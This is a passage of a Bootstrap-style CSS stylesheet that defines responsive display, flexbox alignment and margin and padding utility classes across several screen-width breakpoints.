  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: inline-flex !important;
  }
}
@media (min-width: 1366px) {
  .d-xxl-none {
    display: none !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: inline-flex !important;
  }
}
@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: flex !important;
  }
  .d-print-inline-flex {
    display: inline-flex !important;
  }
}
.flex-row {
  flex-direction: row !important;
}
.flex-column {
  flex-direction: column !important;
}
.flex-row-reverse {
  flex-direction: row-reverse !important;
}
.flex-column-reverse {
  flex-direction: column-reverse !important;
}
.flex-wrap {
  flex-wrap: wrap !important;
}
.flex-nowrap {
  flex-wrap: nowrap !important;
}
.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}
.flex-fill {
  flex: 1 1 auto !important;
}
.flex-grow-0 {
  flex-grow: 0 !important;
}
.flex-grow-1 {
  flex-grow: 1 !important;
}
.flex-shrink-0 {
  flex-shrink: 0 !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}

.justify-content-start {
  justify-content: flex-start !important;
}
.justify-content-end {
  justify-content: flex-end !important;
}
.justify-content-center {
  justify-content: center !important;
}
.justify-content-between {
  justify-content: space-between !important;
}
.justify-content-around {
  justify-content: space-around !important;
}

.align-items-start {
  align-items: flex-start !important;
}
.align-items-end {
  align-items: flex-end !important;
}
.align-items-center {
  align-items: center !important;
}
.align-items-baseline {
  align-items: baseline !important;
}
.align-items-stretch {
  align-items: stretch !important;
}

.align-content-start {
  align-content: flex-start !important;
}
.align-content-end {
  align-content: flex-end !important;
}
.align-content-center {
  align-content: center !important;
}
.align-content-between {
  align-content: space-between !important;
}
.align-content-around {
  align-content: space-around !important;
}
.align-content-stretch {
  align-content: stretch !important;
}

.align-self-auto-auto {
  align-self: auto !important;
}
.align-self-auto-start {
  align-self: flex-start !important;
}
.align-self-auto-end {
  align-self: flex-end !important;
}
.align-self-auto-center {
  align-self: center !important;
}
.align-self-auto-baseline {
  align-self: baseline !important;
}
.align-self-auto-stretch {
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    flex-direction: row !important;
  }
  .flex-sm-column {
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    justify-content: center !important;
  }
  .justify-content-sm-between {
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    align-items: center !important;
  }
  .align-items-sm-baseline {
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    align-items: stretch !important;
  }
  .align-content-sm-start {
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    align-content: center !important;
  }
  .align-content-sm-between {
    align-content: space-between !important;
  }
  .align-content-sm-around {
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    align-content: stretch !important;
  }
  .align-self-sm-auto-auto {
    align-self: auto !important;
  }
  .align-self-sm-auto-start {
    align-self: flex-start !important;
  }
  .align-self-sm-auto-end {
    align-self: flex-end !important;
  }
  .align-self-sm-auto-center {
    align-self: center !important;
  }
  .align-self-sm-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-sm-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    flex-direction: row !important;
  }
  .flex-md-column {
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    justify-content: center !important;
  }
  .justify-content-md-between {
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    justify-content: space-around !important;
  }
  .align-items-md-start {
    align-items: flex-start !important;
  }
  .align-items-md-end {
    align-items: flex-end !important;
  }
  .align-items-md-center {
    align-items: center !important;
  }
  .align-items-md-baseline {
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    align-items: stretch !important;
  }
  .align-content-md-start {
    align-content: flex-start !important;
  }
  .align-content-md-end {
    align-content: flex-end !important;
  }
  .align-content-md-center {
    align-content: center !important;
  }
  .align-content-md-between {
    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto-auto {
    align-self: auto !important;
  }
  .align-self-md-auto-start {
    align-self: flex-start !important;
  }
  .align-self-md-auto-end {
    align-self: flex-end !important;
  }
  .align-self-md-auto-center {
    align-self: center !important;
  }
  .align-self-md-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-md-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto-auto {
    align-self: auto !important;
  }
  .align-self-lg-auto-start {
    align-self: flex-start !important;
  }
  .align-self-lg-auto-end {
    align-self: flex-end !important;
  }
  .align-self-lg-auto-center {
    align-self: center !important;
  }
  .align-self-lg-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto-auto {
    align-self: auto !important;
  }
  .align-self-xl-auto-start {
    align-self: flex-start !important;
  }
  .align-self-xl-auto-end {
    align-self: flex-end !important;
  }
  .align-self-xl-auto-center {
    align-self: center !important;
  }
  .align-self-xl-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-auto-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1366px) {
  .flex-xxl-row {
    flex-direction: row !important;
  }
  .flex-xxl-column {
    flex-direction: column !important;
  }
  .flex-xxl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xxl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xxl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xxl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xxl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xxl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xxl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xxl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xxl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xxl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xxl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    justify-content: space-around !important;
  }
  .align-items-xxl-start {
    align-items: flex-start !important;
  }
  .align-items-xxl-end {
    align-items: flex-end !important;
  }
  .align-items-xxl-center {
    align-items: center !important;
  }
  .align-items-xxl-baseline {
    align-items: baseline !important;
  }
  .align-items-xxl-stretch {
    align-items: stretch !important;
  }
  .align-content-xxl-start {
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    align-content: center !important;
  }
  .align-content-xxl-between {
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    align-content: stretch !important;
  }
  .align-self-xxl-auto-auto {
    align-self: auto !important;
  }
  .align-self-xxl-auto-start {
    align-self: flex-start !important;
  }
  .align-self-xxl-auto-end {
    align-self: flex-end !important;
  }
  .align-self-xxl-auto-center {
    align-self: center !important;
  }
  .align-self-xxl-auto-baseline {
    align-self: baseline !important;
  }
  .align-self-xxl-auto-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3, .title-h2, .title,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 2.5rem !important;
}

.mt-5,
.my-5 {
  margin-top: 2.5rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 2.5rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 2.5rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 2.5rem !important;
}

.m-6 {
  margin: 3.5rem !important;
}

.mt-6,
.my-6 {
  margin-top: 3.5rem !important;
}

.mr-6,
.mx-6 {
  margin-right: 3.5rem !important;
}

.mb-6,
.my-6 {
  margin-bottom: 3.5rem !important;
}

.ml-6,
.mx-6 {
  margin-left: 3.5rem !important;
}

.m-7 {
  margin: 4.5rem !important;
}

.mt-7,
.my-7 {
  margin-top: 4.5rem !important;
}

.mr-7,
.mx-7 {
  margin-right: 4.5rem !important;
}

.mb-7,
.my-7 {
  margin-bottom: 4.5rem !important;
}

.ml-7,
.mx-7 {
  margin-left: 4.5rem !important;
}

.m-8 {
  margin: 5.5rem !important;
}

.mt-8,
.my-8 {
  margin-top: 5.5rem !important;
}

.mr-8,
.mx-8 {
  margin-right: 5.5rem !important;
}

.mb-8,
.my-8 {
  margin-bottom: 5.5rem !important;
}

.ml-8,
.mx-8 {
  margin-left: 5.5rem !important;
}

.m-9 {
  margin: 6.5rem !important;
}

.mt-9,
.my-9 {
  margin-top: 6.5rem !important;
}

.mr-9,
.mx-9 {
  margin-right: 6.5rem !important;
}

.mb-9,
.my-9 {
  margin-bottom: 6.5rem !important;
}

.ml-9,
.mx-9 {
  margin-left: 6.5rem !important;
}

.m-10 {
  margin: 7.5rem !important;
}

.mt-10,
.my-10 {
  margin-top: 7.5rem !important;
}

.mr-10,
.mx-10 {
  margin-right: 7.5rem !important;
}

.mb-10,
.my-10 {
  margin-bottom: 7.5rem !important;
}

.ml-10,
.mx-10 {
  margin-left: 7.5rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1,
.error-chip {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1,
.error-chip {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2,
.error-chip {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2,
.error-chip {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4,
.section-sub-pages,
.padding-section {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4,
.section-sub-pages,
.padding-section {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 2.5rem !important;
}

.pt-5,
.py-5,
.section-sub-pages,
.padding-section {
  padding-top: 2.5rem !important;
}

.pr-5,
.px-5 {
  padding-right: 2.5rem !important;
}

.pb-5,
.py-5,
.section-sub-pages,
.padding-section {
  padding-bottom: 2.5rem !important;
}

.pl-5,
.px-5 {
  padding-left: 2.5rem !important;
}

.p-6 {
  padding: 3.5rem !important;
}

.pt-6,
.py-6 {
  padding-top: 3.5rem !important;
}

.pr-6,
.px-6 {
  padding-right: 3.5rem !important;
}

.pb-6,
.py-6 {
  padding-bottom: 3.5rem !important;
}

.pl-6,
.px-6 {
  padding-left: 3.5rem !important;
}

.p-7 {
  padding: 4.5rem !important;
}

.pt-7,
.py-7 {
  padding-top: 4.5rem !important;
}

.pr-7,
.px-7 {
  padding-right: 4.5rem !important;
}

.pb-7,
.py-7 {
  padding-bottom: 4.5rem !important;
}

.pl-7,
.px-7 {
  padding-left: 4.5rem !important;
}

.p-8 {
  padding: 5.5rem !important;
}

.pt-8,
.py-8 {
  padding-top: 5.5rem !important;
}

.pr-8,
.px-8 {
  padding-right: 5.5rem !important;
}

.pb-8,
.py-8 {
  padding-bottom: 5.5rem !important;
}

.pl-8,
.px-8 {
  padding-left: 5.5rem !important;
}

.p-9 {
  padding: 6.5rem !important;
}

.pt-9,
.py-9 {
  padding-top: 6.5rem !important;
}

.pr-9,
.px-9 {
  padding-right: 6.5rem !important;
}

.pb-9,
.py-9 {
  padding-bottom: 6.5rem !important;
}

.pl-9,
.px-9 {
  padding-left: 6.5rem !important;
}

.p-10 {
  padding: 7.5rem !important;
}

.pt-10,
.py-10 {
  padding-top: 7.5rem !important;
}

.pr-10,
.px-10 {
  padding-right: 7.5rem !important;
}

.pb-10,
.py-10 {
  padding-bottom: 7.5rem !important;
}

.pl-10,
.px-10 {
  padding-left: 7.5rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -2.5rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -2.5rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -2.5rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -2.5rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -2.5rem !important;
}

.m-n6 {
  margin: -3.5rem !important;
}

.mt-n6,
.my-n6 {
  margin-top: -3.5rem !important;
}

.mr-n6,
.mx-n6 {
  margin-right: -3.5rem !important;
}

.mb-n6,
.my-n6 {
  margin-bottom: -3.5rem !important;
}

.ml-n6,
.mx-n6 {
  margin-left: -3.5rem !important;
}

.m-n7 {
  margin: -4.5rem !important;
}

.mt-n7,
.my-n7 {
  margin-top: -4.5rem !important;
}

.mr-n7,
.mx-n7 {
  margin-right: -4.5rem !important;
}

.mb-n7,
.my-n7 {
  margin-bottom: -4.5rem !important;
}

.ml-n7,
.mx-n7 {
  margin-left: -4.5rem !important;
}

.m-n8 {
  margin: -5.5rem !important;
}

.mt-n8,
.my-n8 {
  margin-top: -5.5rem !important;
}

.mr-n8,
.mx-n8 {
  margin-right: -5.5rem !important;
}

.mb-n8,
.my-n8 {
  margin-bottom: -5.5rem !important;
}

.ml-n8,
.mx-n8 {
  margin-left: -5.5rem !important;
}

.m-n9 {
  margin: -6.5rem !important;
}

.mt-n9,
.my-n9 {
  margin-top: -6.5rem !important;
}

.mr-n9,
.mx-n9 {
  margin-right: -6.5rem !important;
}

.mb-n9,
.my-n9 {
  margin-bottom: -6.5rem !important;
}

.ml-n9,
.mx-n9 {
  margin-left: -6.5rem !important;
}

.m-n10 {
  margin: -7.5rem !important;
}

.mt-n10,
.my-n10 {
  margin-top: -7.5rem !important;
}

.mr-n10,
.mx-n10 {
  margin-right: -7.5rem !important;
}

.mb-n10,
.my-n10 {
  margin-bottom: -7.5rem !important;
}

.ml-n10,
.mx-n10 {
  margin-left: -7.5rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto,
.components-width-sm,
.components-width-md,
.components-width-lg {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto,
.components-width-sm,
.components-width-md,
.components-width-lg {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.25rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .m-sm-2 {
    margin: 0.5rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .m-sm-3 {
    margin: 1rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .m-sm-4 {
    margin: 1.5rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .m-sm-5 {
    margin: 2.5rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 2.5rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 2.5rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 2.5rem !important;
  }
  .m-sm-6 {
    margin: 3.5rem !important;
  }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 3.5rem !important;
  }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 3.5rem !important;
  }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 3.5rem !important;
  }
  .m-sm-7 {
    margin: 4.5rem !important;
  }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 4.5rem !important;
  }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 4.5rem !important;
  }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 4.5rem !important;
  }
  .m-sm-8 {
    margin: 5.5rem !important;
  }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 5.5rem !important;
  }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 5.5rem !important;
  }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 5.5rem !important;
  }
  .m-sm-9 {
    margin: 6.5rem !important;
  }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 6.5rem !important;
  }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 6.5rem !important;
  }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 6.5rem !important;
  }
  .m-sm-10 {
    margin: 7.5rem !important;
  }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 7.5rem !important;
  }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 7.5rem !important;
  }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 7.5rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.25rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .p-sm-2 {
    padding: 0.5rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .p-sm-3 {
    padding: 1rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }
  .p-sm-4 {
    padding: 1.5rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }
